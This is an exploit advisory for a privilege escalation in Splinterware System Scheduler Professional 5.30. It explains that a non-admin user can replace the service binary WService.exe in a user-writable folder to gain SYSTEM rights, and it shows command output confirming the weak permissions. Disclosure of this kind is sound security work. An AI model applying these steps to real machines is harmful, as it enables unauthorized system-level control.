 # Exploit Title: Splinterware System Scheduler Professional 5.30 - Privilege Escalation
# Date: 2021-05-11
# Exploit Author: Andrea Intilangelo
# Vendor Homepage: https://www.splinterware.com
# Software Link: https://www.splinterware.com/download/ssproeval.exe
# Version: 5.30 Professional
# Tested on: Windows 10 Pro 20H2 x64

System Scheduler Professional 5.30 is subject to privilege escalation due to insecure file permissions, impacting
where the service 'WindowsScheduler' calls its executable. A non-privileged user could execute arbitrary code with
elevated privileges (system level privileges as "nt authority\system") since the service runs as Local System;
renaming the WService.exe file located in the software's path and replacing it with a malicious file, the new one
will be executed after a short while.

C:\Users\test>sc qc WindowsScheduler
[SC] QueryServiceConfig OPERAZIONI RIUSCITE

NOME_SERVIZIO: WindowsScheduler
        TIPO                       : 10  WIN32_OWN_PROCESS
        TIPO_AVVIO                 : 2   AUTO_START
        CONTROLLO_ERRORE           : 0   IGNORE
        NOME_PERCORSO_BINARIO      : C:\PROGRA~2\SYSTEM~1\WService.exe
        GRUPPO_ORDINE_CARICAMENTO  :
        TAG                        : 0
        NOME_VISUALIZZATO          : System Scheduler Service
        DIPENDENZE                 :
        SERVICE_START_NAME : LocalSystem

C:\Users\test>icacls C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1\ BUILTIN\Users:(RX,W)
                      BUILTIN\Users:(OI)(CI)(IO)(GR,GW,GE)
                      NT SERVICE\TrustedInstaller:(I)(F)
                      NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
                      NT AUTHORITY\SYSTEM:(I)(F)
                      NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
                      BUILTIN\Administrators:(I)(F)
                      BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
                      BUILTIN\Users:(I)(RX)
                      BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
                      CREATOR OWNER:(I)(OI)(CI)(IO)(F)
                      AUTORITÀ PACCHETTI APPLICAZIONI\TUTTI I PACCHETTI
APPLICAZIONI:(I)(RX)
                      AUTORITÀ PACCHETTI APPLICAZIONI\TUTTI I PACCHETTI
APPLICAZIONI:(I)(OI)(CI)(IO)(GR,GE)
                      AUTORITÀ PACCHETTI APPLICAZIONI\TUTTI I PACCHETTI
APPLICAZIONI CON RESTRIZIONI:(I)(RX)
                      AUTORITÀ PACCHETTI APPLICAZIONI\TUTTI I PACCHETTI
APPLICAZIONI CON RESTRIZIONI:(I)(OI)(CI)(IO)(GR,GE)

Elaborazione completata per 1 file. Elaborazione non riuscita per 0 file

C:\Users\test>